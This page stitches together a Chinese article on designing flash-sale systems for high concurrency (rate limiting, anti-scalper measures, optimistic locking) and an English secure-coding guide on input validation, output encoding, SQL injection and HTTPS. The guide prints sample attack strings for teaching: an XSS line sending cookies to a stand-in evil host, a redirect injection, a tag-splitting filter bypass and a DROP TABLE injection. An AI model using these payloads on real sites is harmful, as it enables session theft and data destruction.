2016
4月份中文版
2015
11月份中文版
5月份中文版
5月份英文版
from:http://insights.thoughtworkers.org/tech-radar/
4月份中文版
11月份中文版
5月份中文版
5月份英文版
from:http://insights.thoughtworkers.org/tech-radar/
电商的秒杀和抢购,对我们来说,都不是一个陌生的东西。然而,从技术的角度来说,这对于Web系统是一个巨大的考验。当一个Web系统,在一秒钟内收到数以万计甚至更多请求时,系统的优化和稳定至关重要。这次我们会关注秒杀和抢购的技术实现和优化,同时,从技术层面揭开,为什么我们总是不容易抢到火车票的原因?
一、大规模并发带来的挑战
在过去的工作中,我曾经面对过5w每秒的高并发秒杀功能,在这个过程中,整个Web系统遇到了很多的问题和挑战。如果Web系统不做针对性的优化,会轻而易举地陷入到异常状态。我们现在一起来讨论下,优化的思路和方法哈。
1. 请求接口的合理设计
一个秒杀或者抢购页面,通常分为2个部分,一个是静态的HTML等内容,另一个就是参与秒杀的Web后台请求接口。
通常静态HTML等内容,是通过CDN的部署,一般压力不大,核心瓶颈实际上在后台请求接口上。这个后端接口,必须能够支持高并发请求,同时,非常重要的一点,必须尽可能“快”,在最短的时间里返回用户的请求结果。为了实现尽可能快这一点,接口的后端存储使用内存级别的操作会更好一点。仍然直接面向MySQL之类的存储是不合适的,如果有这种复杂业务的需求,都建议采用异步写入。

当然,也有一些秒杀和抢购采用“滞后反馈”,就是说秒杀当下不知道结果,一段时间后才可以从页面中看到用户是否秒杀成功。但是,这种属于“偷懒”行为,同时给用户的体验也不好,容易被用户认为是“暗箱操作”。
2. 高并发的挑战:一定要“快”
我们通常衡量一个Web系统的吞吐率的指标是QPS(Query Per Second,每秒处理请求数),解决每秒数万次的高并发场景,这个指标非常关键。举个例子,我们假设处理一个业务请求平均响应时间为100ms,同时,系统内有20台Apache的Web服务器,配置MaxClients为500个(表示Apache的最大连接数目)。
那么,我们的Web系统的理论峰值QPS为(理想化的计算方式):
20*500/0.1 = 100000 (10万QPS)
咦?我们的系统似乎很强大,1秒钟可以处理完10万的请求,5w/s的秒杀似乎是“纸老虎”哈。实际情况,当然没有这么理想。在高并发的实际场景下,机器都处于高负载的状态,在这个时候平均响应时间会被大大增加。
就Web服务器而言,Apache打开了越多的连接进程,CPU需要处理的上下文切换也越多,额外增加了CPU的消耗,然后就直接导致平均响应时间增加。因此上述的MaxClient数目,要根据CPU、内存等硬件因素综合考虑,绝对不是越多越好。可以通过Apache自带的abench来测试一下,取一个合适的值。然后,我们选择内存操作级别的存储的Redis,在高并发的状态下,存储的响应时间至关重要。网络带宽虽然也是一个因素,不过,这种请求数据包一般比较小,一般很少成为请求的瓶颈。负载均衡成为系统瓶颈的情况比较少,在这里不做讨论哈。
那么问题来了,假设我们的系统,在5w/s的高并发状态下,平均响应时间从100ms变为250ms(实际情况,甚至更多):
20*500/0.25 = 40000 (4万QPS)
于是,我们的系统剩下了4w的QPS,面对5w每秒的请求,中间相差了1w。
然后,这才是真正的恶梦开始。举个例子,高速路口,1秒钟来5部车,每秒通过5部车,高速路口运作正常。突然,这个路口1秒钟只能通过4部车,车流量仍然依旧,结果必定出现大塞车。(5条车道忽然变成4条车道的感觉)
同理,某一个秒内,20*500个可用连接进程都在满负荷工作中,却仍然有1万个新来请求,没有连接进程可用,系统陷入到异常状态也是预期之内。

其实在正常的非高并发的业务场景中,也有类似的情况出现,某个业务请求接口出现问题,响应时间极慢,将整个Web请求响应时间拉得很长,逐渐将Web服务器的可用连接数占满,其他正常的业务请求,无连接进程可用。
更可怕的问题是,是用户的行为特点,系统越是不可用,用户的点击越频繁,恶性循环最终导致“雪崩”(其中一台Web机器挂了,导致流量分散到其他正常工作的机器上,再导致正常的机器也挂,然后恶性循环),将整个Web系统拖垮。
3. 重启与过载保护
如果系统发生“雪崩”,贸然重启服务,是无法解决问题的。最常见的现象是,启动起来后,立刻挂掉。这个时候,最好在入口层将流量拒绝,然后再将重启。如果是redis/memcache这种服务也挂了,重启的时候需要注意“预热”,并且很可能需要比较长的时间。
秒杀和抢购的场景,流量往往是超乎我们系统的准备和想象的。这个时候,过载保护是必要的。如果检测到系统满负载状态,拒绝请求也是一种保护措施。在前端设置过滤是最简单的方式,但是,这种做法是被用户“千夫所指”的行为。更合适一点的是,将过载保护设置在CGI入口层,快速将客户的直接请求返回。
二、进攻与防守
秒杀和抢购收到了“海量”的请求,实际上里面的水分是很大的。不少用户,为了“抢“到商品,会使用“刷票工具”等类型的辅助工具,帮助他们发送尽可能多的请求到服务器。还有一部分高级用户,制作强大的自动请求脚本。这种做法的理由也很简单,就是在参与秒杀和抢购的请求中,自己的请求数目占比越多,成功的概率越高。
这些都是属于“违规的手段”,不过,有“进攻”就有“防守”,这是一场没有硝烟的战斗哈。
1. 同一个账号,一次性发出多个请求
部分用户通过浏览器的插件或者其他工具,在秒杀开始的时间里,以自己的账号,一次发送上百甚至更多的请求。实际上,这样的用户破坏了秒杀和抢购的公平性。
这种请求在某些没有做数据安全处理的系统里,也可能造成另外一种破坏,导致某些判断条件被绕过。例如一个简单的领取逻辑,先判断用户是否有参与记录,如果没有则领取成功,最后写入到参与记录中。这是个非常简单的逻辑,但是,在高并发的场景下,存在深深的漏洞。多个并发请求通过负载均衡服务器,分配到内网的多台Web服务器,它们首先向存储发送查询请求,然后,在某个请求成功写入参与记录的时间差内,其他的请求获查询到的结果都是“没有参与记录”。这里,就存在逻辑判断被绕过的风险。

应对方案:
在程序入口处,一个账号只允许接受1个请求,其他请求过滤。不仅解决了同一个账号,发送N个请求的问题,还保证了后续的逻辑流程的安全。实现方案,可以通过Redis这种内存缓存服务,写入一个标志位(只允许1个请求写成功,结合watch的乐观锁的特性),成功写入的则可以继续参加。

或者,自己实现一个服务,将同一个账号的请求放入一个队列中,处理完一个,再处理下一个。
2. 多个账号,一次性发送多个请求
很多公司的账号注册功能,在发展早期几乎是没有限制的,很容易就可以注册很多个账号。因此,也导致了出现了一些特殊的工作室,通过编写自动注册脚本,积累了一大批“僵尸账号”,数量庞大,几万甚至几十万的账号不等,专门做各种刷的行为(这就是微博中的“僵尸粉“的来源)。举个例子,例如微博中有转发抽奖的活动,如果我们使用几万个“僵尸号”去混进去转发,这样就可以大大提升我们中奖的概率。
这种账号,使用在秒杀和抢购里,也是同一个道理。例如,iPhone官网的抢购,火车票黄牛党。

应对方案:
这种场景,可以通过检测指定机器IP请求频率就可以解决,如果发现某个IP请求频率很高,可以给它弹出一个验证码或者直接禁止它的请求:
3. 多个账号,不同IP发送不同请求
所谓道高一尺,魔高一丈。有进攻,就会有防守,永不休止。这些“工作室”,发现你对单机IP请求频率有控制之后,他们也针对这种场景,想出了他们的“新进攻方案”,就是不断改变IP。

有同学会好奇,这些随机IP服务怎么来的。有一些是某些机构自己占据一批独立IP,然后做成一个随机代理IP的服务,有偿提供给这些“工作室”使用。还有一些更为黑暗一点的,就是通过木马黑掉普通用户的电脑,这个木马也不破坏用户电脑的正常运作,只做一件事情,就是转发IP包,普通用户的电脑被变成了IP代理出口。通过这种做法,黑客就拿到了大量的独立IP,然后搭建为随机IP服务,就是为了挣钱。
应对方案:
说实话,这种场景下的请求,和真实用户的行为,已经基本相同了,想做分辨很困难。再做进一步的限制很容易“误伤“真实用户,这个时候,通常只能通过设置业务门槛高来限制这种请求了,或者通过账号行为的”数据挖掘“来提前清理掉它们。
僵尸账号也还是有一些共同特征的,例如账号很可能属于同一个号码段甚至是连号的,活跃度不高,等级低,资料不全等等。根据这些特点,适当设置参与门槛,例如限制参与秒杀的账号等级。通过这些业务手段,也是可以过滤掉一些僵尸号。
4. 火车票的抢购
看到这里,同学们是否明白你为什么抢不到火车票?如果你只是老老实实地去抢票,真的很难。通过多账号的方式,火车票的黄牛将很多车票的名额占据,部分强大的黄牛,在处理验证码方面,更是“技高一筹“。
高级的黄牛刷票时,在识别验证码的时候使用真实的人,中间搭建一个展示验证码图片的中转软件服务,真人浏览图片并填写下真实验证码,返回给中转软件。对于这种方式,验证码的保护限制作用被废除了,目前也没有很好的解决方案。

因为火车票是根据身份证实名制的,这里还有一个火车票的转让操作方式。大致的操作方式,是先用买家的身份证开启一个抢票工具,持续发送请求,黄牛账号选择退票,然后黄牛买家成功通过自己的身份证购票成功。当一列车厢没有票了的时候,是没有很多人盯着看的,况且黄牛们的抢票工具也很强大,即使让我们看见有退票,我们也不一定能抢得过他们哈。

最终,黄牛顺利将火车票转移到买家的身份证下。
解决方案:
并没有很好的解决方案,唯一可以动心思的也许是对账号数据进行“数据挖掘”,这些黄牛账号也是有一些共同特征的,例如经常抢票和退票,节假日异常活跃等等。将它们分析出来,再做进一步处理和甄别。
三、高并发下的数据安全
我们知道在多线程写入同一个文件的时候,会存现“线程安全”的问题(多个线程同时运行同一段代码,如果每次运行结果和单线程运行的结果是一样的,结果和预期相同,就是线程安全的)。如果是MySQL数据库,可以使用它自带的锁机制很好的解决问题,但是,在大规模并发的场景中,是不推荐使用MySQL的。秒杀和抢购的场景中,还有另外一个问题,就是“超发”,如果在这方面控制不慎,会产生发送过多的情况。我们也曾经听说过,某些电商搞抢购活动,买家成功拍下后,商家却不承认订单有效,拒绝发货。这里的问题,也许并不一定是商家奸诈,而是系统技术层面存在超发风险导致的。
1. 超发的原因
假设某个抢购场景中,我们一共只有100个商品,在最后一刻,我们已经消耗了99个商品,仅剩最后一个。这个时候,系统发来多个并发请求,这批请求读取到的商品余量都是99个,然后都通过了这一个余量判断,最终导致超发。(同文章前面说的场景)

在上面的这个图中,就导致了并发用户B也“抢购成功”,多让一个人获得了商品。这种场景,在高并发的情况下非常容易出现。
2. 悲观锁思路
解决线程安全的思路很多,可以从“悲观锁”的方向开始讨论。
悲观锁,也就是在修改数据的时候,采用锁定状态,排斥外部请求的修改。遇到加锁的状态,就必须等待。

虽然上述的方案的确解决了线程安全的问题,但是,别忘记,我们的场景是“高并发”。也就是说,会很多这样的修改请求,每个请求都需要等待“锁”,某些线程可能永远都没有机会抢到这个“锁”,这种请求就会死在那里。同时,这种请求会很多,瞬间增大系统的平均响应时间,结果是可用连接数被耗尽,系统陷入异常。
3. FIFO队列思路
那好,那么我们稍微修改一下上面的场景,我们直接将请求放入队列中的,采用FIFO(First Input First Output,先进先出),这样的话,我们就不会导致某些请求永远获取不到锁。看到这里,是不是有点强行将多线程变成单线程的感觉哈。

然后,我们现在解决了锁的问题,全部请求采用“先进先出”的队列方式来处理。那么新的问题来了,高并发的场景下,因为请求很多,很可能一瞬间将队列内存“撑爆”,然后系统又陷入到了异常状态。或者设计一个极大的内存队列,也是一种方案,但是,系统处理完一个队列内请求的速度根本无法和疯狂涌入队列中的数目相比。也就是说,队列内的请求会越积累越多,最终Web系统平均响应时候还是会大幅下降,系统还是陷入异常。
4. 乐观锁思路
这个时候,我们就可以讨论一下“乐观锁”的思路了。乐观锁,是相对于“悲观锁”采用更为宽松的加锁机制,大都是采用带版本号(Version)更新。实现就是,这个数据所有请求都有资格去修改,但会获得一个该数据的版本号,只有版本号符合的才能更新成功,其他的返回抢购失败。这样的话,我们就不需要考虑队列的问题,不过,它会增大CPU的计算开销。但是,综合来说,这是一个比较好的解决方案。

有很多软件和服务都“乐观锁”功能的支持,例如Redis中的watch就是其中之一。通过这个实现,我们保证了数据的安全。
四、小结
互联网正在高速发展,使用互联网服务的用户越多,高并发的场景也变得越来越多。电商秒杀和抢购,是两个比较典型的互联网高并发场景。虽然我们解决问题的具体技术方案可能千差万别,但是遇到的挑战却是相似的,因此解决问题的思路也异曲同工。
from:http://www.csdn.net/article/2014-11-28/2822858
The modern software developer has to be something of a swiss army knife. Of course, you need to write code that fulfills customer functional requirements. It needs to be fast. Further you are expected to write this code to be comprehensible and extensible: sufficiently flexible to allow for the evolutionary nature of IT demands, but stable and reliable. You need to be able to lay out a useable interface, optimize a database, and often set up and maintain a delivery pipeline. You need to be able to get these things done by yesterday.
Somewhere, way down at the bottom of the list of requirements, behind, fast, cheap, and flexible is “secure”. That is, until something goes wrong, until the system you build is compromised, then suddenly security is, and always was, the most important thing.
Security is a cross-functional concern a bit like Performance. And a bit unlike Performance. Like Performance, our business owners often know they need Security, but aren’t always sure how to quantify it. Unlike Performance, they often don’t know “secure enough” when they see it.
So how can a developer work in a world of vague security requirements and unknown threats? Advocating for defining those requirements and identifying those threats is a worthy exercise, but one that takes time and therefore money. Much of the time developers will operate in absence of specific security requirements and while their organization grapples with finding ways to introduce security concerns into the requirements intake processes, they will still build systems and write code.
In this Evolving Publication, we will:
Security is a massive topic, even if we reduce the scope to only browser-based web applications. These articles will be closer to a “best-of” than a comprehensive catalog of everything you need to know, but we hope it will provide a directed first step for developers who are trying to ramp up fast.
Before jumping into the nuts and bolts of input and output, it’s worth mentioning one of the most crucial underlying principles of security: trust. We have to ask ourselves: do we trust the integrity of request coming in from the user’s browser? (hint: we don’t). Do we trust that upstream services have done the work to make our data clean and safe? (hint: nope). Do we trust the connection between the user’s browser and our application cannot be tampered? (hint: not completely…). Do we trust that the services and data stores we depend on? (hint: we might…)
Of course, like security, trust is not binary, and we need to assess our risk tolerance, the criticality of our data, and how much we need to invest to feel comfortable with how we have managed our risk. In order to do that in a disciplined way, we probably need to go through threat and risk modeling processes, but that’s a complicated topic to be addressed in another article. For now, suffice it to say that we will identify a series of risks to our system, and now that they are identified, we will have to address the threats that arise.
HTML forms can create the illusion of controlling input. The form markup author might believe that because they are restricting the types of values that a user can enter in the form the data will conform to those restrictions. But rest assured, it is no more than an illusion. Even client-side JavaScript form validation provides absolutely no value from a security perspective.
On our scale of trust, data coming from the user’s browser, whether we are providing the form or not, and regardless of whether the connection is HTTPS-protected, is effectively zero. The user could very easily modify the markup before sending it, or use a command line application like curl to submit unexpected data. Or a perfectly innocent user could be unwittingly submitting a modified version of a form from a hostile website. Same Origin Policy doesn’t prevent a hostile site from submitting to your form handling endpoint. In order to ensure the integrity of incoming data, validation needs to be handled on the server.
But why is malformed data a security concern? Depending on your application logic and use of output encoding, you are inviting the possibility of unexpected behavior, leaking data, and even providing an attacker with a way of breaking the boundaries of input data into executable code.
For example, imagine that we have a form with a radio button that allows the user to select a communication preference. Our form handling code has application logic with different behavior depending on those values.
final String communicationType = req.getParameter("communicationType");
if ("email".equals(communicationType)) {
sendByEmail();
} else if ("text".equals(communicationType)) {
sendByText();
} else {
sendError(resp, format("Can't send by type %s", communicationType));
}
This code may or may not be dangerous, depending on how the sendError method is implemented. We are trusting that downstream logic processes untrusted content correctly. It might. But it might not. We’re much better off if we can eliminate the possibility of unanticipated control flow entirely.
So what can a developer do to minimize the danger that untrusted input will have undesirable effects in application code? Enter input validation.
Input validation is the process of ensuring input data is consistent with application expectations. Data that falls outside of an expected set of values can cause our application to yield unexpected results, for example violating business logic, triggering faults, and even allowing an attacker to take control of resources or the application itself. Input that is evaluated on the server as executable code, such as a database query, or executed on the client as HTML JavaScript is particularly dangerous. Validating input is an important first line of defense to protect against this risk.
Developers often build applications with at least some basic input validation, for example to ensure a value is non-null or an integer is positive. Thinking about how to further limit input to only logically acceptable values is the next step toward reducing risk of attack.
Input validation is more effective for inputs that can be restricted to a small set. Numeric types can typically be restricted to values within a specific range. For example, it doesn’t make sense for a user to request to transfer a negative amount of money or to add several thousand items to their shopping cart. This strategy of limiting input to known acceptable types is known as positive validation or whitelisting. A whitelist could restrict to a string of a specific form such as a URL or a date of the form “yyyy/mm/dd”. It could limit input length, a single acceptable character encoding, or, for the example above, only values that are available in your form.
Another way of thinking of input validation is that it is enforcement of the contract your form handling code has with its consumer. Anything violating that contract is invalid and therefore rejected. The more restrictive your contract, the more aggressively it is enforced, the less likely your application is to fall prey to security vulnerabilities that arise from unanticipated conditions.
You are going to have to make a choice about exactly what to do when input fails validation. The most restrictive and, arguably most desirable is to reject it entirely, without feedback, and make sure the incident is noted through logging or monitoring. But why without feedback? Should we provide our user with information about why the data is invalid? It depends a bit on your contract. In form example above, if you receive any value other than “email” or “text”, something funny is going on: you either have a bug or you are being attacked. Further, the feedback mechanism might provide the point of attack. Imagine the sendError method writes the text back to the screen as an error message like “We’re unable to respond with communicationType“. That’s all fine if the communicationType is “carrier pigeon” but what happens if it looks like this?
<script>new Image().src = ‘http://evil.martinfowler.com/steal?' + document.cookie</script>
You’ve now faced with the possibility of a reflective XSS attack that steals session cookies. If you must provide user feedback, you are best served with a canned response that doesn’t echo back untrusted user data, for example “You must choose email or text”. If you really can’t avoid rendering the user’s input back at them, make absolutely sure it’s properly encoded (see below for details on output encoding).
It might be tempting to try filtering the <script> tag to thwart this attack. Rejecting input that contains known dangerous values is a strategy referred to as negative validation or blacklisting. The trouble with this approach is that the number of possible bad inputs is extremely large. Maintaining a complete list of potentially dangerous input would be a costly and time consuming endeavor. It would also need to be continually maintained. But sometimes it’s your only option, for example in cases of free-form input. If you must blacklist, be very careful to cover all your cases, write good tests, be as restrictive as you can, and reference OWASP’s XSS Filter Evasion Cheat Sheet to learn common methods attackers will use to circumvent your protections.
Resist the temptation to filter out invalid input. This is a practice commonly called “sanitization”. It is essentially a blacklist that removes undesirable input rather than rejecting it. Like other blacklists, it is hard to get right and provides the attacker with more opportunities to evade it. For example, imagine, in the case above, you choose to filter out <script> tags. An attacker could bypass it with something as simple as:
<scr<script>ipt>
Even though your blacklist caught the attack, by fixing it, you just reintroduced the vulnerability.
Input validation functionality is built in to most modern frameworks and, when absent, can also be found in external libraries that enable the developer to put multiple constraints to be applied as rules on a per field basis. Built-in validation of common patterns like email addresses and credit card numbers is a helpful bonus. Using your web framework’s validation provides the additional advantage of pushing the validation logic to the very edge of the web tier, causing invalid data to be rejected before it ever reaches complex application code where critical mistakes are easier to make.
| Framework | Approaches |
|---|---|
| Java | Hibernate (Bean Validation) |
| ESAPI | |
| Spring | Built-in type safe params in Controller |
| Built-in Validator interface (Bean Validation) | |
| Ruby on Rails | Built-in Active Record Validators |
| ASP.NET | Built-in Validation (see BaseValidator) |
| Play | Built-in Validator |
| Generic JavaScript | xss-filters |
| NodeJS | validator-js |
| General | Regex-based validation on application inputs |
Although this section focused on using input validation as a mechanism for protecting your form handling code, any code that handles input from an untrusted source can be validated in much the same way, whether the message is JSON, XML, or any other format, and regardless of whether it’s a cookie, a header, or URL parameter string. Remember: if you don’t control it, you can’t trust it. If it violates the contract, reject it!
In addition to limiting data coming into an application, web application developers need to pay close attention to the data as it comes out. A modern web application usually has basic HTML markup for document structure, CSS for document style, JavaScript for application logic, and user-generated content which can be any of these things. It’s all text. And it’s often all rendered to the same document.
An HTML document is really a collection of nested execution contexts separated by tags, like <script> or <style>. The developer is always one errant angle bracket away from running in a very different execution context than they intend. This is further complicated when you have additional context-specific content embedded within an execution context. For example, both HTML and JavaScript can contain a URL, each with rules all their own.
HTML is a very, very permissive format. Browsers try their best to render the content, even if it is malformed. That may seem beneficial to the developer since a bad bracket doesn’t just explode in an error, however, the rendering of badly formed markup is a major source of vulnerabilities. Attackers have the luxury of injecting content into your pages to break through execution contexts, without even having to worry about whether the page is valid.
Handling output correctly isn’t strictly a security concern. Applications rendering data from sources like databases and upstream services need to ensure that the content doesn’t break the application, but risk becomes particularly high when rendering content from an untrusted source. As mentioned in the prior section, developers should be rejecting input that falls outside the bounds of the contract, but what do we do when we need to accept input containing characters that has the potential to change our code, like a single quote (“'“) or open bracket (“<“)? This is where output encoding comes in.
Output encoding is converting outgoing data to a final output format. The complication with output encoding is that you need a different codec depending on how the outgoing data is going to be consumed. Without appropriate output encoding, an application could provide its client with misformatted data making it unusable, or even worse, dangerous. An attacker who stumbles across insufficient or inappropriate encoding knows that they have a potential vulnerability that might allow them to fundamentally alter the structure of the output from the intent of the developer.
For example, imagine that one of the first customers of a system is the former supreme court judge Sandra Day O’Connor. What happens if her name is rendered into HTML?
<p>The Honorable Justice Sandra Day O'Connor</p>
renders as:
The Honorable Justice Sandra Day O'Connor
All is right with the world. The page is generated as we would expect. But this could be a fancy dynamic UI with a model/view/controller architecture. These strings are going to show up in JavaScript, too. What happens when the page outputs this to the browser?
document.getElementById('name').innerText = 'Sandra Day O'Connor' //<--unescaped string
The result is malformed JavaScript. This is what hackers look for to break through execution context and turn innocent data into dangerous executable code. If the Chief Justice enters her name as
Sandra Day O';window.location='http://evil.martinfowler.com/';
suddenly our user has been pushed to a hostile site. If, however, we correctly encode the output for a JavaScript context, the text will look like this:
'Sandra Day O\';window.location=\'http://evil.martinfowler.com/\';'
A bit confusing, perhaps, but a perfectly harmless, non-executable string. Note There are a couple strategies for encoding JavaScript. This particular encoding uses escape sequences to represent the apostrophe (“\'“), but it could also be represented safely with the Unicode escape seqeence (“'“).
The good news is that most modern web frameworks have mechanisms for rendering content safely and escaping reserved characters. The bad news is that most of these frameworks include a mechanism for circumventing this protection and developers often use them either due to ignorance or because they are relying on them to render executable code that they believe to be safe.
There are so many tools and frameworks these days, and so many encoding contexts (e.g. HTML, XML, JavaScript, PDF, CSS, SQL, etc.), that creating a comprehensive list is infeasible, however, below is a starter for what to use and avoid for encoding HTML in some common frameworks.
If you are using another framework, check the documentation for safe output encoding functions. If the framework doesn’t have them, consider changing frameworks to something that does, or you’ll have the unenviable task of creating output encoding code on your own. Also note, that just because a framework renders HTML safely, doesn’t mean it’s going to render JavaScript or PDFs safely. You need to be aware of the encoding a particular context the encoding tool is written for.
Be warned: you might be tempted to take the raw user input, and do the encoding before storing it. This pattern will generally bite you later on. If you were to encode the text as HTML prior to storage, you can run into problems if you need to render the data in another format: it can force you to unencode the HTML, and re-encode into the new output format. This adds a great deal of complexity and encourages developers to write code in their application code to unescape the content, making all the tricky upstream output encoding effectively useless. You are much better off storing the data in its most raw form, then handling encoding at rendering time.
Finally, it’s worth noting that nested rendering contexts add an enormous amount of complexity and should be avoided whenever possible. It’s hard enough to get a single output string right, but when you are rendering a URL, in HTML within JavaScript, you have three contexts to worry about for a single string. If you absolutely cannot avoid nested contexts, make sure to de-compose the problem into separate stages, thoroughly test each one, paying special attention to order of rendering. OWASP provides some guidance for this situation in the DOM based XSS Prevention Cheat Sheet
| Framework | Encoded | Dangerous |
|---|---|---|
| Generic JS | innerText | innerHTML |
| JQuery | text() | html() |
| HandleBars | {{variable}} | {{{variable}}} |
| ERB | <%= variable %> | raw(variable) |
| JSP | <c:out value=”${variable}”> or ${fn:escapeXml(variable)} | ${variable} |
| Thymeleaf | th:text=”${variable}” | th:utext=”${variable}” |
| Freemarker | ${variable} (in escape directive) | <#noescape> or ${variable} without an escape directive |
| Angular | ng-bind | ng-bind-html (pre 1.2 and when sceProvider is disabled) |
Whether you are writing SQL against a relational database, using an object-relational mapping framework, or querying a NoSQL database, you probably need to worry about how input data is used within your queries.
The database is often the most crucial part of any web application since it contains state that can’t be easily restored. It can contain crucial and sensitive customer information that must be protected. It is the data that drives the application and runs the business. So you would expect developers to take the most care when interacting with their database, and yet injection into the database tier continues to plague the modern web application even though it’s relatively easy to prevent!
No discussion of parameter binding would be complete without including the famous 2007 “Little Bobby Tables” issue of xkcd:

To decompose this comic, imagine the system responsible for keeping track of grades has a function for adding new students:
void addStudent(String lastName, String firstName) {
String query = "INSERT INTO students (last_name, first_name) VALUES ('"
+ lastName + "', '" + firstName + "')";
getConnection().createStatement().execute(query);
}
If addStudent is called with parameters “Fowler”, “Martin”, the resulting SQL is:
INSERT INTO students (last_name, first_name) VALUES ('Fowler', 'Martin')
But with Little Bobby’s name the following SQL is executed:
INSERT INTO students (last_name, first_name) VALUES ('XKCD', 'Robert’); DROP TABLE Students;-- ')
In fact, two commands are executed:
INSERT INTO students (last_name, first_name) VALUES ('XKCD', 'Robert')
DROP TABLE Students
The final “–” comments out the remainder of the original query, ensuring the SQL syntax is valid. Et voila, the DROP is executed. This attack vector allows the user to execute arbitrary SQL within the context of the application’s database user. In other words, the attacker can do anything the application can do and more, which could result in attacks that cause greater harm than a DROP, including violating data integrity, exposing sensitive information or inserting executable code. Later we will talk about defining different users as a secondary defense against this kind of mistake, but for now, suffice to say that there is a very simple application-level strategy for minimizing injection risk.
To quibble with Hacker Mom’s solution, sanitizing is very difficult to get right, creates new potential attack vectors and is certainly not the right approach. Your best, and arguably only decent option is parameter binding. JDBC, for example, provides the PreparedStatement.setXXX() methods for this very purpose. Parameter binding provides a means of separating executable code, such as SQL, from content, transparently handling content encoding and escaping.
void addStudent(String lastName, String firstName) {
PreparedStatement stmt = getConnection().prepareStatement("INSERT INTO students (last_name, first_name) VALUES (?, ?)");
stmt.setString(1, lastName);
stmt.setString(2, firstName);
stmt.execute();
}
Any full-featured data access layer will have the ability to bind variables and defer implementation to the underlying protocol. This way, the developer doesn’t need to understand the complexities that arise from mixing user input with executable code. For this to be effective all untrusted inputs need to be bound. If SQL is built through concatenation, interpolation, or formatting methods, none of the resulting string should be created from user input.
Sometimes we encounter situations where there is tension between good security and clean code. Security sometimes requires the programmer to add some complexity in order to protect the application. In this case however, we have one of those fortuitous situations where good security and good design are aligned. In addition to protecting the application from injection, introducing bound parameters improves comprehensibility by providing clear boundaries between code and content, and simplifies creating valid SQL by eliminating the need to manage the quotes by hand.
As you introduce parameter binding to replace your string formatting or concatenation, you may also find opportunities to introduce generalized binding functions to the code, further enhancing code cleanliness and security. This highlights another place where good design and good security overlap: de-duplication leads to additional testability, and reduction of complexity.
There is a misconception that stored procedures prevent SQL injection, but that is only true insofar as parameters are bound inside the stored procedure. If the stored procedure itself does string concatenation it can be injectable as well, and binding the variable from the client won’t save you.
Similarly, object-relational mapping frameworks like ActiveRecord, Hibernate, or .NET Entity Framework, won’t protect you unless you are using binding functions. If you are building your queries using untrusted input without binding, the app still could be vulnerable to an injection attack.
For more detail on the injection risks of stored procedures and ORMs, see security analyst Troy Hunt’s article Stored procedures and ORMs won’t save you from SQL injection”.
Finally, there is a misconception that NoSQL databases are not susceptible to injection attack and that is not true. All query languages, SQL or otherwise, require a clear separation between executable code and content so the execution doesn’t confuse the command from the parameter. Attackers look for points in the runtime where they can break through those boundaries and use input data to change the intended execution path. Even Mongo DB, which uses a binary wire protocol and language-specific API, reducing opportunities for text-based injection attacks, exposes the “$where” operator which is vulnerable to injection, as is demonstrated in this article from the OWASP Testing Guide. The bottom line is that you need to check the data store and driver documentation for safe ways to handle input data.
Check the matrix below for indication of safe binding functions of your chosen data store. If it is not included in this list, check the product documentation.
| Framework | Encoded | Dangerous |
|---|---|---|
| Raw JDBC | Connection.prepareStatement() used with setXXX() methods and bound parameters for all input. |
Any query or update method called with string concatenation rather than binding. |
| PHP / MySQLi | prepare() used with bind_param for all input. |
Any query or update method called with string concatenation rather than binding. |
| MongoDB | Basic CRUD operations such as find(), insert(), with BSON document field names controlled by application. | Operations, including find, when field names are allowed to be determined by untrusted data or use of Mongo operations such as “$where” that allow arbitrary JavaScript conditions. |
| Cassandra | Session.prepare used with BoundStatement and bound parameters for all input. | Any query or update method called with string concatenation rather than binding. |
| Hibernate / JPA | Use SQL or JPQL/OQL with bound parameters via setParameter | Any query or update method called with string concatenation rather than binding. |
| ActiveRecord | Condition functions (find_by, where) if used with hashes or bound parameters, eg:
where (foo: bar)
where ("foo = ?", bar)
|
Condition functions used with string concatenation or interpolation:
where("foo = '#{bar}'")
where("foo = '" + bar + "'")
|
While we’re on the subject of input and output, there’s another important consideration: the privacy and integrity of data in transit. When using an ordinary HTTP connection, users are exposed to many risks arising from the fact data is transmitted in plaintext. An attacker capable of intercepting network traffic anywhere between a user’s browser and a server can eavesdrop or even tamper with the data completely undetected in a man-in-the-middle attack. There is no limit to what the attacker can do, including stealing the user’s session or their personal information, injecting malicious code that will be executed by the browser in the context of the website, or altering data the user is sending to the server.
We can’t usually control the network our users choose to use. They very well might be using a network where anyone can easily watch their traffic, such as an open wireless network in a café or on an airplane. They might have unsuspectingly connected to a hostile wireless network with a name like “Free Wi-Fi” set up by an attacker in a public place. They might be using an internet provider that injects content such as ads into their web traffic, or they might even be in a country where the government routinely surveils its citizens.
If an attacker can eavesdrop on a user or tamper with web traffic, all bets are off. The data exchanged cannot be trusted by either side. Fortunately for us, we can protect against many of these risks with HTTPS.
HTTPS was originally used mainly to secure sensitive web traffic such as financial transactions, but it is now common to see it used by default on many sites we use in our day to day lives such as social networking and search engines. The HTTPS protocol uses the Transport Layer Security (TLS) protocol, the successor to the Secure Sockets Layer (SSL) protocol, to secure communications. When configured and used correctly, it provides protection against eavesdropping and tampering, along with a reasonable guarantee that a website is the one we intend to be using. Or, in more technical terms, it provides confidentiality and data integrity, along with authentication of the website’s identity.
With the many risks we all face, it increasingly makes sense to treat all network traffic as sensitive and encrypt it. When dealing with web traffic, this is done using HTTPS. Several browser makers have announced their intent to deprecate non-secure HTTP and even display visual indications to users to warn them when a site is not using HTTPS. Most HTTP/2 implementations in browsers will only support communicating over TLS. So why aren’t we using it for everything now?
There have been some hurdles that impeded adoption of HTTPS. For a long time, it was perceived as being too computationally expensive to use for all traffic, but with modern hardware that has not been the case for some time. The SSL protocol and early versions of the TLS protocol only support the use of one web site certificate per IP address, but that restriction was lifted in TLS with the introduction of a protocol extension called SNI (Server Name Indication), which is now supported in most browsers. The cost of obtaining a certificate from a certificate authority also deterred adoption, but the introduction of free services like Let’s Encrypt has eliminated that barrier. Today there are fewer hurdles than ever before.
The ability to authenticate the identity of a website underpins the security of TLS. In the absence of the ability to verify that a site is who it says it is, an attacker capable of doing a man-in-the-middle attack could impersonate the site and undermine any other protection the protocol provides.
